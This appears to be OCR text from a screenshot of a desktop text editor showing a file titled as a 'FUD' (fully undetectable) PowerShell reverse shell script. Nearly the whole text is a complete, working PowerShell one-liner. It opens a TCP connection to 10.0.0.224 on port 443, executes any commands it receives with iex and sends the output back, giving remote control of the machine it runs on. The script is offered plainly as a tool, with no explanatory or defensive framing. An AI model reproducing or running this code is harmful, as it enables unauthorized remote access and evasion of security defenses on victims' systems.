 Applications Places Text Editor Tue 17:22 1
Open FUD PowerShell HTTPS TCP Reverse Shell Script.txt Save
~/Back Up Data/My Scripts
FUD PowerShell HTTP...rse Shell Script.txt PowerShell Reverse TCP Shell Scripts.txt
$client = New-Object System.Net.Sockets.TCPClient("10.0.0.224",443);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0,
$bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-
String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,
0,$sendbyte.Length);$stream.Flush()};$client.Close()
Plain Text Tab Width: 8 Ln 1, Col 499 INS